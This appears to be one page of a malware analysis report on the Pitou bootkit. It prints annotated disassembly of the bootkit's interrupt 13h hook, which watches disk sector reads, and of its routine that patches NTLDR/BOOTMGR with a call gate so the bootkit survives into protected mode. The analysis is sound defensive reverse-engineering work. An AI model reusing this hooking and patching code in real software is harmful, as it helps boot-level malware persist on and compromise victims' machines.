Switch from Real Mode to Protect Mode
Now that Pitou has passed the control at original MBR, Pitou is hooked only at int 13h. Here we can see the routine of int 13h of Pitou:
seg000:009B 9C                                  pushf
seg000:009C 80 FC 42                            cmp     ah, 42h ; 'B'
seg000:009F 74 09                               jz      short loc_AA
seg000:00A1 80 FC 02                            cmp     ah, 2
seg000:00A4 74 04                               jz      short loc_AA
seg000:00A6 9D                                  popf
seg000:00A7 E9 D0 00                            jmp     near ptr unk_17A
seg000:00AA                 ; ---------------------------------------
seg000:00AA
seg000:00AA                 loc_AA:
seg000:00AA
seg000:00AA 9D                                  popf
seg000:00AB E9 00 00                            jmp     $+3
seg000:00AE                 ; ---------------------------------------
seg000:00AE
seg000:00AE                 loc_AE:
seg000:00AE 55                                  push    bp
seg000:00AF 89 E5                               mov     bp, sp
seg000:00B1 50                                  push    ax
seg000:00B2 9C                                  pushf
seg000:00B3 2E FF 1E 7B 01                      call    cs:dword_17B
seg000:00B8 72 2E                               jb      short loc_E8
The routine Pitou detects each request of read of sectors, function ah=42h (Extended Read Sectors) and ah=02h (Read Sectors), this permits at Pitou to know when the process of boot will read the file C:\NTLDR or C:\BOOTMGR.
In this step Pitou must hook C:\NTLDR or C:\BOOTMGR for "survive" when there is the switch from real mode into protect mode:
seg000:011E                 sub_11E         proc near
seg000:011E 1E                              push    ds
seg000:011F 0F A0                           push    fs
seg000:0121 68 00 05                        push    (offset byte_2A3+25Dh)
seg000:0124 0F A1                           pop     fs
seg000:0126                                 assume fs:nothing
seg000:0126 68 00 00                        push    0
seg000:0129 1F                              pop     ds
seg000:012A 64 8B 16 7B 01                  mov     dx, fs:17Bh                 ┐
seg000:012F 89 16 4C 00                     mov     word ptr ds:loc_4A+2, dx    ├─ set the previous pointer of int 13h
seg000:0133 64 8B 16 7D 01                  mov     dx, fs:17Dh                 │
seg000:0138 89 16 4E 00                     mov     word ptr ds:loc_4A+4, dx    ┘
seg000:013C 66 31 FF                        xor     edi, edi
seg000:013F 89 C7                           mov     di, ax
seg000:0141 81 C7 05 00                     add     di, 5
seg000:0145 06                              push    es
seg000:0146 0F A1                           pop     fs
seg000:0148                                 assume fs:nothing
seg000:0148 64 C6 05 9A                     mov     byte ptr fs:[di], 9Ah ; 'Ü'  ┐ patch c:\ntldr in protected mode with a
seg000:014C 64 C7 45 01 00 06               mov     word ptr fs:[di+1], 600h     ├─ call gate selector 8:600h
seg000:0152 64 C7 45 03 08 00               mov     word ptr fs:[di+3], 8        ┘ (base 0x0 -> cs386:600 -> 0x00600)
seg000:0158 BF 00 06                        mov     di, 600h
seg000:015B C6 05 E9                        mov     byte ptr [di], 0E9h ; 'Ú'    ┐ jmp 5183h → 500:0183
seg000:015E 66 C7 45 01 7E 4B 00 00         mov     dword ptr [di+1], 4B7Eh      ┘
seg000:0166 0F A1                           pop     fs
seg000:0168 1F                              pop     ds
seg000:0169 C3                              retn
seg000:0169                 sub_11E         endp
Pitou patches "ntldr" with:
xxxxxxxx call gate selector 8:600h
00000600 jmp 0x5183
6/15